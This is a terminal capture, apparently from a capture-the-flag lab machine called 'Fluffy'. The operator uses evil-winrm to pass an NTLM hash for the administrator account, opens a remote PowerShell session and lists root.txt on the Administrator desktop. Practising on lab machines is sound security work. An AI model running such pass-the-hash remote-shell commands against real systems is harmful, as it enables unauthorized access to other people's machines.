 ➜  Fluffy evil-winrm -i $IP -u administrator -H 8da83a3fa618b6e3a00e93f676c92a6e
/home/h4z4rd0u5/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/fragment.rb:35: warning: redefining 'object_id' may cause serious problems
/home/h4z4rd0u5/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/message_fragmenter.rb:29: warning: redefining 'object_id' may cause serious problems
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method 'quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir ..\desktop\
    Directory: C:\Users\Administrator\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         8/6/2025   2:20 PM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents>
[0] 0:zsh*Z "